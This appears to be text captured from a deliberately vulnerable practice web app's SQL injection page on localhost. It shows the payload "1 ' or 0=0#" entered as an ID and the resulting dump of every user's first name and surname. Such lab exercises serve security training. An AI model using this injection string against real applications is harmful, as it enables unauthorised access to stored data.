 Click here to change your ID
ID: 1 ' or 0=0#
First name: admin
Surname: admin
ID: 1 ' or 0=0#
First name: Gordon
Surname: Brown
ID: 1 ' or 0=0#
First name: Hack
Surname: Me
ID: 1 ' or 0=0#
First name: Pablo
Surname: Picasso
ID: 1 ' or 0=0#
First name: Bob
Surname: Smith
SQL Injection Session Input :
localhost/vulnerabilities/sql
Session ID: 1 ' or 0=0#
Submit
Close